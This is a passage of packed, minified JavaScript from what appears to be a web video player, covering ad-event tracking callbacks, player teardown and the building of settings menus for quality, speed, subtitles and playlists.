9Q --> 6u ("+dM+")");3V(cL)}F{if(au||mH){g0()}F{Ke=1F(g0,4o)}}}}}E Kd(){1j("3W 19j");mH=G;jS()}E Kb(){1j("3W 19p: "+2p.Dc()+" x "+2p.D9());if(2p.D9()>0&&2p.Dc()>0&&v.gS==1&&v.K4==1){o.W.o1(2p.Dc()/2p.D9(),G)}}E K7(){1j("3W 19o: "+2p.19n())}E K5(){}E yT(){1j("3W 19m: "+2p.n9());if(2p.n9()>0){1f=2p.n9();5J("mU",1f)}}E t9(1q){B dr=2p.n9();if(1q){2R(jw)}B rt=2p.K3();if(dr>0&&dr!=1f){yT()}dM++;if(1f==0||rt>1f){if(rt>0){1f=rt;5J("mU",1f)}}if(rt>0){if(1f>0){sV(1f-rt)}}F{if(v.19l==1){1j("3W 1i",dM-1,rt,1f);sV(dM-1)}}}E Jo(){if(2p.cK()!=1S){if(2p.cK()==0){2v("43");mf=0;mh(G)}F{if(mf==0){2v("7n");mh(J)}mf=2p.cK()}}1j("3W 18W: "+2p.cK());if(mf>0&&v.mG==1&&!9Q){9d()}}E Jn(){if(P.xV!=1){qN()}}E qN(){au=J;1j("3W 9C",1f);2v("9C");2v("zs");zm();gg("zg","3l 9C");if(v.z9>-1){2P(aG);aG=1F(ze,v.z9*2a)}if(v.mG==1){9d()}}E Jk(x,y,z){1j("3W 18A");if(I(x)){if(1P x=="51"){if(x.K(\'//\')>-1&&z==G){P.2j=x}}}if(I(P.2O.qT)){if(P.2O.qT==1){7o(G)}F{2v("2j");2v("na")}}F{7o(G)}}E Ji(){}E Jb(){if(P.xV==1){qN()}1j("3W Jh");o.W.uh();hi=G;2P(aG);if(v.Jf>-1){aG=1F(Jg,v.Jf*2a)}2P(rF);if(v.Je>-1){rF=1F(yr,v.Je*2a)}if(v.mG==1){9d()}2v("1K",J);o.pQ++;if(v.Jd>0){if(o.pQ>v.Jd){1j("3W 1K uo");3V()}}}E Jc(){sc=G;1j("3W yC");2v("yC",J)}E Jq(){1j("3W yz");2v("yz",J)}E Jj(){1j("3W yv");2v("yv",J)}E Jr(){if(!au){2v("qW",J);au=G;X(B y in P.1T){if(P.1T.2r(y)){if(y.K("KX")==0){P.1T[y.1y(4)]=P.1T[y]}}}if(I(P.1T.5S)){X(B i=0;i<P.1T.5S.R;i++){P.1T.5S[i]+=2a}}if(v.JB>-1){2P(rI);rI=1F(yr,v.JB*2a)}}1j("3W qW")}E JI(){1j("3W 2Y 18p 18o: "+2p.zu())}E GJ(){2v("JG",J)}E JE(){}E JD(){B d=1z 4W();o.8t=d.6f();2v("8e",G);o.iR=G;gg("rR","3l gv")}E JC(){if(P.4A&&au){}F{2v("4b");if(v.18t==1){2p.zP()}F{if(S&&v.zU==1){4O(6I)}5j=G}}}E JA(){2v("iA");if(S&&I(6I)){2X(6I)}5j=J}E Jt(y){if(v["3X"+y+"rU"]>0&&o.6g){B mb=3k.4Q("cW"+y+"A4"+o.d)*1;B z=J;if(mb){mb+1>=v["3X"+y+"Jv"]?z=G:\'\'}F{mb=0}if(z||o.zy+1>=v["3X"+y+"Jv"]){B x=1z 4W();3k.7w("cW"+y+"4m"+o.d,x.6f());3k.7w("cW"+y+"A4"+o.d,0);o.W.xa()}F{3k.7w("cW"+y+"A4"+o.d,mb+1)}}}E 2v(x,A2,7B,JL){if(x=="1K"){o.18T=G;v.18S==1&&o.dR?o.dR.18R():\'\'}if(I(P.bu)&&v.tr==0&&v.2p!=1){}F{if(A2){if(!I(mi[x])){5J("3X"+x,8p())}mi[x]=G}F{7B>0?5J(("3X"+x),7B):5J("3X"+x,8p())}}if(I(P.1T)){if(I(P.1T[x])){1j("3l 2v "+x);X(B i=0;i<P.1T[x].R;i++){B z=P.1T[x][i];B 2f=J;if(I(z)){if(l7.K(z)>-1){2f=G}if(x=="9C"){l7.2u(z)}if(7B>0){if(z.K("[rz]")>0){z=z.1r("[rz]",7B)}F{JL==1?2f=G:\'\'}}if(z.K("(3u)")>0){if(I(o.3u)){z=z.1r("(3u)",o.3u)}}if(z.K("(1M)")>0){z=z.1r("(1M)",zG())}z=z.1r("(jC)",(o.ab?1:0));z=z.1r(/\\(4g\\)/g,2G.4g());if(z.K(".hb")>0){B m=0;z=z+"&m="+(o.1p.tv?2:(o.1p.2e?1:0))+("&h="+(I(v.bE)?v.bE:o.eD))+(o.3x==\'9P\'||P.zX?\'&r=1\':\'\')+\'&s=\'+o.t6}if(1P v.8E=="3N"){X(B y in v.8E){if(v.8E.2r(y)){X(B j=0;j<5;j++){z=z.1r(y,v.8E[y])}}}}}F{2f=G}if(!2f){8g(z)}}if(A2){P.1T["KX"+x]=P.1T[x];P.1T[x]=1S}}}if(x=="2j"&&v.Ll==1){2v("na")}};E sL(x){if(P.7d!="7V"&&P.7d!="cY"){js(x)}}E 5J(x,y){if((I(P.bu)&&v.tr==0&&v.2p!=1)||P.7d=="7V"||P.7d=="cY"){}F{js(x,y)}}E gg(x,y){if(P.7d=="7V"||P.7d=="cY"){}F{bI(x,y)}}H.18E=E(x){L P?P[x]:J};H.Rg=E(){B x=J;if(2g){if(2g.rd){2Z{if(2g.rd.Gp=="Gm"){x=G}}2A(e){x=J}}}if(P){if(P.4A){L J}}L x};H.9u=E(x){L P?P[x]:J};H.do=E(){L!4E};H.3e=E(){A7()};E A7(){if(P){if(P.4A){if(2p){2p.18K(o.2T,o.4R,(o.2c?\'2c\':\'aT\'))}}}}E AR(){jE(\'6I\');if(2g){if(2g.ep.R>0){2g.4b()}}if(S&&o.3y.f7(7N)){if(v.A8==1){jE(\'cC\')}B zE=[\'6Z\',\'5y\',\'7N\',\'4B\',\'4B\',\'8G\',\'gY\',\'jW\',\'bB\'];X(B i=0;i<zE.R;i++){jE(zE[i])}}};E jE(x){if(I(2l(x))){if(o.3y.f7(2l(x))){if(x==\'4B\'){4B.5I(\'2j\',zF)}o.3y.3z(2l(x));2l(x+\' = 29;\')}}}H.vl=E(){L zG()};H.4b=E(){if(!4E&&!5j&&P){3i(G);L G}F{L J}};H.iA=E(){if(!4E&&5j&&P){p1();L G}F{L J}};H.Kj=E(x,y){if(P){if(x=="hy"){if(y==0){9d()}F{hH()}}if(x=="LD"){g0()}if(x=="m6"){Ah()}if(x=="jP"){jS()}if(x=="Lm"){fe()}if(x=="zP"){9S()}}};E Ah(){if(!P.4A){!rl?zR():\'\'}F{!fS&&2p?2p.m6():\'\'}}H.m6=E(){if(v.hj==1&&!fS){P.4A&&2p?Ag():\'\';Ah()}};H.43=E(){9d()};H.fV=E(x){if(9Q&&!4E){B y=x.2F(\',\');X(B i=0;i<y.R;i++){8g(y[i])}}};H.lY=E(){if(3K||4V){2R(AH);bJ.4N()}if(P){AR();if(P.4A){if(I(6n)){if(!hP&&2p&&fS){2Z{2p.LD()}2A(e){1j(e)}}if(2p){X(B dP in bw){if(bw.2r(dP)){2p.LC(bw[dP],dP)}}}if(o.3y.f7(6n)&&P.hA!=1){o.3y.3z(6n)}}2R(AU);2R(jw);2R(jx);2R(gN);qM();if(P.hA!=1&&5w){2Z{o.3y.3z(5w)}2A(e){}}}F{1u(2g)}aH()}if(I(6n)){2R(kT);if(o.3y.f7(6n)&&P.hA!=1){o.3y.3z(6n)}}if(P){P.1T=[]}4E=G;9Q=J;dM=0;l9=J;l7=[];ci=[]};H.VC=E(x){P=x};H.4N=E(){2Z{if(o.3y.f7(2g)){o.3y.3z(2g)}}2A(e){}H.lY();4E=G;2Z{if(o.1Y.f7(o.3y)&&P.hA!=1){o.1Y.3z(o.3y)}if(P.hA==1){2X(o.3y)}}2A(e){}}};B 8r=E(is){B i;B C=[];B f=[];B b6=[];B VB=[];B 6N=[];B 9c=[];B 28=[];B f2=[];B hB=[];B VA=[];B 5u=[];B 6k=[];B 6j=[];B eQ=[];B ge=J;B 2K;B dg=-1;B 6J=G;B 1h=is;B 7p=is=="1n";B 1b;B 6x=[];B fX=[];B 3G=\'\';B fW=\'\';B 6L=-1;B l8=J;B Vw=J;B pU=J;B qi=J;B iC=J;B 4E=J;B qe;B Ar;B o0;B ju;B Dy;B lh=[];B 3M=[];B qQ=0;B bT=0;B aQ;B 7b="2j";B cg=(o.1p.2e?"gj":"d5");B c6=(o.1p.2e?"cM":"eq");C=bv(C,v[is]);C=4I(v[is],\'2B\',\'2B\');C=4I(v[is],\'b9\',\'b9\');C=4I(v[is],\'cJ\',\'cJ\');if(C.sm==0){C.Ak="0 0 0 0"}C=4I(v[is],\'hQ\',\'Ak\');C=4I(v[is],\'2N\',\'2N\');C.qA=0;B jh="<23 C=\'2B-1e:am\' Y=\'"+C.7E*2+"\' 1d=\'"+(C.7E*2>C.6d?(C.7E*2):C.6d)+"\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><eU ry=\'"+(C.7E)+"\' rx=\'"+C.7E+"\' cy=\'"+(C.7E*2>C.6d?(C.7E):(C.6d/2))+"\' cx=\'"+C.7E+"\' 3v=\'#"+C.6W+"\'/></g></23>";B Kp="<23 Y=\'"+C.7E*2+"\' 1d=\'"+C.6d+"\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\' ><g><eU ry=\'"+(C.7E-1)+"\' rx=\'"+(C.7E-1)+"\' cy=\'"+(C.6d/2+2)+"\' cx=\'"+C.7E+"\' 2U=\'#"+C.6W+"\' 2U=\'1\' 3v-1G=\'0\'/></g></23>";B xx=4;B Hs="<5C C=\'2n:9J-4e;\'><23 Y=\'"+(xx+2)+"\' 1d=\'"+(C.6d)+"\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\'><g><3c x1=\'1\' y1=\'"+(C.6d/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6d/2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-aL=\'4x\'/><3c x1=\'"+xx+"\' y1=\'"+(C.6d/2)+"\' x2=\'1\' y2=\'"+(C.6d/2+xx)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-aL=\'4x\'/></g></23></5C>";B kH="<5C C=\'2n:9J-4e;\'><23 Y=\'"+(xx+10)+"\' 1d=\'"+(C.6d+1)+"\' 3n:3r=\'3b://3j.w3.3f/5T/3r\' 3n=\'3b://3j.w3.3f/3J/23\' C=\'aO:1a\'><g><3c x1=\'1\' y1=\'"+(C.6d/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6d/2-xx+2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-aL=\'4x\' /><3c x1=\'1\' y1=\'"+(C.6d/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6d/2+xx+2)+"\' 2U=\'#"+C.1B+"\' 2U-Y=\'1\' 2U-aL=\'4x\'/></g></23></5C>";B a4=4z(2o(C.a4,\'3I\'),2o(C.Hn,1));B 1Q=1L("1U");o.1Y.1J(1Q);O(1Q,{\'6S\':\'3w\',\'2n\':\'4e\',\'1G\':0,\'2C-6H\':C.7Q});if(C.ro==1){O(1Q,{"2C":"1px 6w "+3T(2o(C.rn,\'3I\'))})}B ji={};X(B i in o.6r){if(o.6r.2r(i)){ji[o.6r[i]]=-1}}if(7p){1Q.C.4f=Vt}F{1Q.C.4f=99}B 1c=1L("1U");if(o.cB){C.Lz>0?C.hl=C.Lz:\'\';C.Ly>0?C.f0=C.Ly:\'\';C.Lw>0?C.kP=C.Lw:\'\'}O(1c,{\'1t\':\'hS\',\'1e\':0,\'1a\':0,\'2n\':\'4e\',\'Y\':\'100%\',\'2N-1e\':C.aK,\'2N-2h\':C.8l+(7p&&C.4d==1?0:20),\'2N-2J\':C.aP,\'2N-1a\':C.8j,\'1B\':C.1B,\'4u-3H\':C.hl*2o(v.6A,1),\'4u-nD\':h0(C.4u),\'i4-fF\':C.lx+\'px\'});if(o.1p.7x){O(1c,{\'8N-Y\':Lu})}if(is!=="1b"){O(1c,{\'6S-y\':\'a9\'})}1Q.1J(1c);if(C.4d!=1){B 7G=1L("1U");O(7G,{\'2n\':\'4e\',\'6S\':\'3w\',\'2C-6H\':C.7Q});if(C.4d!=1){if(o.1p.7x){O(7G,{\'8N-Y\':Lu})}}1c.1J(7G)}4j(1c,{id:(v.id+"4m"+is)});if(is=="1b"){if(C.4d==1){O(1c,{\'Y\':\'100%\',\'2N-2h\':C.8l,\'2N-2J\':C.aP+20,\'6S-x\':\'a9\',\'6S-y\':\'3w\',\'bi-9e\':\'dq\'});O(1Q,{\'Y\':o.2T-C.4G-C.4q,\'1d\':C.kP+C.aK+C.aP})}F{O(1c,{\'6S-y\':\'a9\',\'6S-x\':\'3w\'});if(C.H4==1){nF()}}if(C.sm==1){O(1Q,{\'2b-1B\':C.Aq})}if(v.1b.3t==1){2X(1Q)}}if(C.km==1){B 6y=1L("1U");B cs=4z(C.sm==1?C.Aq:C.5Q);if(C.4d==1){kz(6y,\'to 2h, 5o(\'+cs+\',\'+(C.6E*1+0.3)+\'), 5o(\'+cs+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6y.1v(7b,GL)}F{kz(6y,\'to 2J, 5o(\'+cs+\',\'+(C.6E*1+0.3)+\'), 5o(\'+cs+\',0)\',\'1e\',5,12,10,7,10,7,15,12);6y.1v(7b,GV)}B 6t=1L("1U");if(C.4d==1){kz(6t,\'to 1a, 5o(\'+cs+\',\'+(C.6E*1+0.3)+\'), 5o(\'+cs+\',0)\',\'2h\',8,5,13,10,13,10,8,15);6t.1v(7b,GS)}F{kz(6t,\'to 2J, 5o(\'+cs+\',0), 5o(\'+cs+\',\'+(C.6E*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);6t.1v(7b,GX)}6y.1v("d5",kw);6y.1v("eq",kw);6t.1v("d5",kw);6t.1v("eq",kw);1c.1v("xK",Ls);6y.1v("aV",bX);6t.1v("aV",bX);1Q.1J(6y);1Q.1J(6t);2R(Ar);Ar=5z(GZ,2a)}1c.1v(cg,Lq);1c.1v(c6,Ax);if(v.1b.aQ>0&&!aQ&&is=="1b"){if(1P Lt!=="1S"){aQ=1z Lt()}}if(7p){X(B i=1;i<11;i++){if(I(v["aD"+is][is+i])){v.1n[is+i]=v["aD"+is][is+i];if(I(v["aD"+is][is+i+"26"])){v.1n[is+i+"26"]=v["aD"+is][is+i+"26"]}if(I(v["aD"+is][is+i+"1m"])){v.1n[is+i+"1m"]=v["aD"+is][is+i+"1m"]}}if(I(v.1n[is+i])){if(v.1n[is+i]==1){ds(\'f\',i);dH(f[i],b6[i],6N[i],9c[i],i);if(!I(v.1n[is+i+"1m"])){v.1n[is+i+"1m"]="5k"}6N[i].1N=2V(v.1n[is+i+"1m"]);if(I(v.1n[is+i+"26"])){if(v.1n[is+i+"26"]!=\'\'){6N[i].1N=v.1n[is+i+"26"]}}if(v.1n[is+i+"1m"]=="2y"){o.iH=G}28[i]=v.1n[is+i+"1m"];9b(i);if(28[i]==\'sg\'){!o.hN?o.hN=1z UC():\'\';if(I(1Z.KA)){6N[i].1N=o.hN.UB();o.hN.Ch()}}if(28[i]in o.6r){ji[28[i]]=i}f[i].1v(cg,6b);f[i].1v(c6,5v);f[i].1v(7b,7o);f[i].1v("aV",bX);if(v.1n[is+i+"1u"]==1){O(f[i],{"1d":0})}}}}}E Ls(x){if(is=="1b"&&C.4d==1&&x){if(x.vQ==0&&x.da!=0){1c.cF-=x.da;x.bd()}}2R(o0);o0=5z(Ax,hf);ce()}E Lq(){o.3Y=G}E Ax(){if(C.i8==1){2P(o.i7);o.i7=1F(E(){if(!o.3Y&&!o.qf){aR()}},(v.1n.ia>0?v.1n.ia*2a:(o.1p.tv?3J:2a)))}o.3Y=J}E 6b(1q){if(o.2c){o.6c?o.W.6c(J):\'\'}B i=1q.4C.3g(\'od\');B x;if(i){x=\'f\'}F{if(1q.4C.3g(\'c5\')){i=1q.4C.3g(\'c5\');x=\'f2\'}}if(i){i=2Q(i);B hu=J;if(I(2l(x)[i])){if(C.bz>-1){O(2l(x+\'bg\')[i],{\'1G\':C.bz})}if(3p(C.gr)){O(2l(x+\'bg\')[i],{\'8h\':\'gD(\'+C.gr+\')\'})}if(C.7O>-1){O(2l(x+\'26\')[i],{\'1G\':C.7O});O(2l(x+\'6e\')[i],{\'1G\':C.7O})}if(is=="1b"){if(28[i].K("1b")==0){B id=28[i].1y(8);if(3G==id||fW==id){O(2l(x+\'26\')[i],{\'1B\':C.6W});O(2l(x+\'6e\')[i],{\'1B\':C.6W});hu=G}F{O(2l(x+\'26\')[i],{\'1B\':C.1B})}}}if(C.ym==1&&I(C.tT)&&hu){}F{O(2l(x+\'bg\')[i],{\'8W\':C.ei})}}}};E 5v(1q){if(o.2c){o.6c?o.W.6c(G):\'\'}B i=1q.4C.3g(\'od\');B x;B hu=J;2R(kX);ce();if(i){x=\'f\'}F{if(1q.4C.3g(\'c5\')){i=1q.4C.3g(\'c5\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.bz>-1){O(2l(x+\'bg\')[i],{\'1G\':C.6E})}if(3p(C.gr)){O(2l(x+\'bg\')[i],{\'8h\':\'gD(1)\'})}if(C.7O>-1){O(2l(x+\'26\')[i],{\'1G\':C.a});O(2l(x+\'6e\')[i],{\'1G\':C.a})}if(is=="1b"){if(28[i].K("1b")==0){B id=28[i].1y(8);if(3G==id||fW==id){O(2l(x+\'26\')[i],{\'1B\':C.6W});O(2l(x+\'6e\')[i],{\'1B\':C.6W});hu=G}F{if(I(o.bs[id])){lk(i)}F{O(2l(x+\'26\')[i],{\'1B\':C.1B})}}}}if(C.ym==1&&I(C.tT)&&hu){}F{O(2l(x+\'bg\')[i],{\'8W\':o.bs[id]?C.De:C.5Q})}}}}E 7o(1q){if(!iC){B d=1z 4W();o.8t=d.6f();B i=1q.4C.3g(\'od\');if(i){if(I(f[i])){if(I(28[i])){if(is=="1b"){o.2M=1S}5x(i,0)}}}tc()}}B AB;B kX;E Kv(1q){if(!iC){B i=1q.4C.3g(\'c5\');if(i){if(I(6j[i])){if(2K in o.6r){AB=i;kX=5z(Lo,4o)}}}}}E Lo(){CP(AB)}E bX(1q){2R(kX);1q.9L=G;ce()}E yE(1q){2R(kX);if(!iC){B d=1z 4W();o.8t=d.6f();B i=1q.4C.3g(\'c5\');if(i){if(i==0){if(6j[0]==\'1B\'){d9();5x(qQ)}F{f9()}}F{if(I(6j[i])){CP(i)}}}}}E rC(1q){B x=1q.4C.3g(\'Ko\');if(x){yx(x)}}E HY(1q){ce();B i=1q.4C.3g(\'c5\');if(I(6j[i])){if(92("=",i)>0){B x=6j[i].1y(0,92("=",i));B y=6j[i].1y(92("=",i)+1);B z=2K+\'KD\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}ya(x,y)}}};E ya(x,y){v[x]=y;if(o.6g&&v.CJ==1&&x!="mF"){3k.7w("cW"+x,y)}if(o.5N&&o.4H){o.4H.ba()}o.W.sj();yx(x)}E Km(1q){B i=1q.4C.3g(\'c5\');B x=6j[i];if(I(x)){if(x.K("=")>0){B z=x.1y(0,x.K("="));B y=x.1y(x.K("=")+1);v[z]=y;Ds();9b(o[2K+\'yH\']);if(2K=="lV"){8Y("H9")}}}}E 9b(i){if(I(28[i])){B bW=J;B 9F=J;B 6q=\'\';if(7p){if(28[i]=="5d"){6q=o.Q.qZ()}if(28[i]=="7W"){6q=o.Q.xL()}if(28[i]=="2y"){6q=\' \';9F=G}if(28[i]=="dY"){if(o.8H){6q=o.oN[o.V1]}}if(28[i]=="7W"||28[i]=="dY"||28[i]=="5d"){if(o[\'eN\'+28[i]].R==0){bW=G}F{if(o[\'eN\'+28[i]].R==1&&(C.Iy!=1||o[\'eN\'+28[i]][0]==1)){bW=G}F{9F=G}}}if(28[i]=="6B"){if(!o.6B){bW=G}F{9F=G}}if(28[i]=="7r"){if(o.2I!=\'dS\'&&!v.7r){bW=G}F{9F=G}}if(28[i]=="4s"){if(I(o.8M)){9F=G;if(o.e5||v.vC==1){if(o.4r){6q=o.a1[!o.e5?o.4r.V0():o.ri]}}F{6q=\'\'}B kW=0;X(B s=0;s<o.8M.R;s++){if(o.8M[s]!=\'\'){kW++}}if(kW==1&&o.Ig==1){kW=0}if(v.rZ==1&&v.uA==1){}F{if(kW==0){bW=G;9F=J}}}F{bW=G}}if(28[i]=="5k"){6q=o.6R[o.bf];6q==1&&C.eM!=1?6q=2V(\'aT\'):\'\';9F=G;if(o.2I=="4V"||(o.Q.6C()&&C.UV!=1)){bW=G;9F=J}}if(28[i]in o.6r){6q=jX(28[i]);9F=G}if(28[i].K("9r")>0){B x=\' \';B y=[\'wW\',\'vq\',\'hq\'];X(B z=0;z<y.R;z++){if(I(v[28[i]+y[z]])){if(v[28[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[28[i]+y[z]]}}}6q=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';o[28[i]+\'5G\']=6q;9F=G}}9c[i].1N=6q+(6q!=\'\'&&C.UT!=1?\' &iF;<23 Y="cO" 1d="zV" C2="-1 -1 5 8" 7y="1.1" 3n="3b://3j.w3.3f/3J/23" 3n:3r="3b://3j.w3.3f/5T/3r"><sC 2U="#\'+C.6W+\'" 2U-Y="1" 3v="1X" 9a="0 0 3 3 0 6"></sC></23>\':\'\');B KE=7p&&dg!=-1;if(bW){1u(f[i]);if(7p){eQ[i]?2P(eQ[i]):\'\';if(o.S){o.S.k9(i,J,6q)}F{eQ[i]=1F(E(){o.S.k9(i,J,6q)},4o)}}O(f[i],{\'1t\':\'2m\',\'2h\':0,\'1e\':-100})}if(9F){if(KE){}F{if(C.4d==1){O(f[i],{\'2n\':\'9J-4e\'})}F{1A(f[i])}}if(7p){eQ[i]?2P(eQ[i]):\'\';if(o.S){o.S.k9(i,G,6q)}F{eQ[i]=1F(E(){o.S.k9(i,G,6q)},47)}}O(f[i],{\'1t\':\'hS\',\'2h\':0,\'1e\':0})}3e()}X(B j=1;j<f.R;j++){if(f[j]){if(6z(f[j])){B 6i=J;6J?6i=G:\'\';6J=J;6i&&o.S?o.S.6i():\'\'}}}};B Ai=0;E 5x(i,KB,fa){fa?28[i]=fa:\'\';if(I(28[i])){o.qf=G;ce();B x=Dr();if(7p){dg==-1?Ai=x[0]:x[0]=Ai}if(2K!=28[i]){2K=28[i];if(2K==\'5d\'||2K==\'7W\'||2K==\'4s\'||2K==\'5k\'||2K==\'dY\'||2K in o.6r||2K.K("9r")>0||2K==\'2y\'||2K==\'1B\'){dg=i;B z=oo(o[\'eN\'+2K]);if(2K=="rN"){if(C.CR==1){z=8Y("UP")}F{z=8Y("UQ")}}if(2K=="lV"){z=8Y("UR")}if(2K=="2y"&&o.2y){z=[];X(B j=1;j<=16;j++){if(I(v["2y"+j])){z.2u(2V(v["2y"+j]));lh[z.R]=v["2y"+j]}}}if(2K=="1B"&&o.4Z){z=[];qQ=i;X(B j=0;j<o.qO.R;j++){B co=o.qO[j].1y(4);z.2u(2V(co));3M[z.R]=co}}B hv=o[\'UU\'+2K];B Ku=o[\'UZ\'+2K];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2n="1X"}}f2=[];ds(\'f2\',0);dH(f2[0],hB[0],5u[0],6k[0],0);O(f2[0],{"2C-2J":"1px 6w "+(C.xX==1?a4:"5o(100,100,100,0.7)")});bT=KB;B qR=J;5u[0].1N=(x[0]<2||bT==1||C.zp==1?\'\':kH)+(v.1n[is+i+"26"]&&v.1n[is+i+"26"]!=\'\'?v.1n[is+i+"26"]:2V(v.1n[is+i+"1m"]))+(o[28[i]+\'5G\']?o[28[i]+\'5G\']:\'\');if(2K==\'4s\'&&!o.UM){B lw=1L("1U");lw.1N=2V("3A");O(lw,{\'1B\':C.1B,\'8Q\':\'2q\',\'4n\':\'3o\'});6k[0].1J(lw);lw.1v(7b,Hm);qR=G}if(2K==\'4s\'&&v.rZ==1&&!o.1p.tv&&I(1Z.KA)){B uf=1L("1U");!o.4r?o.4r=1z su():\'\';uf.1N="<sR 1E=\'2z\' id=\'"+v.id+"Kz\' UG=\'.UJ,.UK,.V4\' C=\'2n:1X\'/>"+2V(\'sg\');O(uf,{\'1B\':C.1B,\'8Q\':\'2q\',\'4n\':\'3o\',\'2B-1a\':(qR?\'cr\':0)});6k[0].1J(uf);o.Ky=1R.8d(v.id+"Kz");o.Ky.Vp=o.4r.Kx;uf.1v(7b,o.4r.Kx)}if(qR){if(l8){if(bT==2){z=[];2X(f2[0])}X(j=0;j<o.e1.R;j++){if(v.VE==0&&o.e1[j]=="mp"){}F{z.2u("V8"+o.e1[j])}}}}O(5u[0],{\'4u-3H\':C.kQ*2o(v.6A,1)});6j[0]="Vg";if(2K in o.6r){BE(2K);if(qQ>0&&o.qO.K(\'Us\'+2K)>-1){5u[0].1N=kH+2V(2K);6j[0]="1B";6k[0].1N=jX(2K)}O(6k[0],{\'Y\':C.6d*2.5,\'1H-7s\':\'2h\'})}if(bT!=1&&x[0]>1){f2[0].1v(cg,6b);f2[0].1v(c6,5v);f2[0].1v(7b,yE);f2[0].1v("aV",bX)}F{O(f2[0],{"4n":\'7D\'})}if(C.Dp==1){2X(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B eI=0;B cX=J;if(z[j]&&4t(z[j])!=\'\'){if(2K==\'5d\'){if(z[j]==2V("2q")){eI=1}if(o.2I=="1W"&&v.TJ==1){B iz=5L(z[j]);if(iz&&iz<zz){eI=2}zz=5L(z[j])}}ds(\'f2\',y,eI);dH(f2[y],hB[y],5u[y],6k[y],28[i],i);if(2K==\'5k\'){z[j]==1&&C.eM!=1?z[j]=2V(\'aT\'):\'\'}if(1P(z[j])==\'51\'){if(z[j].K("<<<")==0){z[j]=z[j].1r(\'<<<\',\'\');cX=G}if(z[j].K(\'9r\')>0){o[2K+\'yH\']=i}if(z[j].K("yB")==0){B 1C=z[j];if(1C.K("9r")>0){5u[y].1N=2V(z[j].1y(1C.K("9r")+5))}F{5u[y].1N=2V(z[j].1y(7))}if(z[j]==\'TK\'){O(f2[y],{"2C-1e":"1px 6w "+(C.xX==1?a4:"5o(100,100,100,0.7)")})}}F{5u[y].1N=z[j]}}F{5u[y].1N=z[j]}6j[y]=2K+j;if(hv==j||Ku==j){6k[y].1N=hv==j?jh:Kp;if(hv==j){tJ(y)}}if(1P(z[j])==\'51\'){if(z[j].K("yB")==0){B t=z[j].1y(7);if(t.K("1B")>0){6k[y].1N="<1U C=\'"+(v[t]=="4l"?\'2C:1px 6w #lO;1d:9X;Y:9X;\':\'1d:cr;Y:cr;\')+";2b-1B:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2C-6H:cr;\'></1U>"}F{if(I(v[z[j].1y(7)])){6k[y].1N=v[z[j].1y(7)]}}}if(2K=="2y"){if(I(lh[y])&&o.2y){6k[y].1N=o.2y.1k(lh[y],0.7,3T(C.6W))}}if(2K=="1B"){if(I(3M[y])&&o.4Z){6k[y].1N=jX(3M[y])}}if(2K==\'5d\'){if(z[j]==2V("2q")&&o.Q.mm()){tJ(y)}if(3p(v.ek)){B fq=v.ek.2F(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2X(f2[y])}}}}}B yD="";if(1P(z[j])==\'51\'){if(z[j].K("yB")==0){4j(f2[y],{\'TO\':i,\'Ko\':z[j].1y(7)});yD="rC"}}if(!cX){f2[y].1v(cg,6b);f2[y].1v(c6,5v);if(yD=="rC"){f2[y].1v(7b,rC)}F{f2[y].1v(7b,yE)}f2[y].1v("aV",bX);f2[y].1v("MK",Kv)}F{O(f2[y],{"4n":"7D"})}}}}3e()}if(28[i]==\'7r\'){o.W.jN();2K=-1}if(28[i]==\'sg\'&&I(o.hN)){o.hN.5M();2K=-1}if(28[i].K(\'1b\')>-1){B id=28[i].1y(8);if(I(o.1V[id])){B fl=o.1V[id][\'2z\'];if(I(fl)){if(fl.K(\'4w:\')==0){if(id.K(\'x\'+fW)!=0){o.2M=fl.1y(5);kO(id.1y(0,id.Kf(\'-\'))+\'-0\');L}if(!o.1K){o.2M=fl.1y(5)}if(!o.1I){o.W.2W()}42(\'4w\',fl.1y(5));aR();L}g6(i);yj(id);8Y("x5");if(I(o.1V[id][\'8v\'])&&v.8v==1&&v.Ui==1){8v(o.1V[id][\'8v\'])}F{pX(id);o.W.eO(fl,(v.1b.iX==1?1:1S));v.1b.9T==0&&v.1b.jr==1?1F(aR,4o):\'\';pU=J;qi=J;pV(id)}}F{if(I(o.1V[id][\'5F\'])){7h(id);if(pU){6L==-1?5x(0,0):\'\'}F if(qi){6L==-1?5x(2Q(f.R)-2,0):\'\'}}}}if(o.3t){o.3t.ot()}}if(28[i]==\'6B\'){o.Q.gJ()}}}};H.Mg=E(x){9b(o[x+\'yH\'])};E yx(x){if(x=="tN"){B z=2K+\'KD\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){ya(y,v[z][y])}}lc()}L}ce();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2n="1X"}}f2=[];ds(\'f2\',0);dH(f2[0],hB[0],5u[0],6k[0],0);O(f2[0],{"2C-2J":"1px 6w "+(C.xX==1?a4:"5o(100,100,100,0.7)")});if(x.K("9r")>0){f2[0].1v(7b,Ds);5u[0].1N=2V(x.1y(x.K("9r")+5))}F{f2[0].1v(7b,lc);5u[0].1N=(C.zp!=1?kH:\'\')+2V(x)}O(5u[0],{\'4u-3H\':C.kQ*2o(v.6A,1)});f2[0].1v(cg,6b);f2[0].1v(c6,5v);f2[0].1v("aV",bX);B 4T=[];B 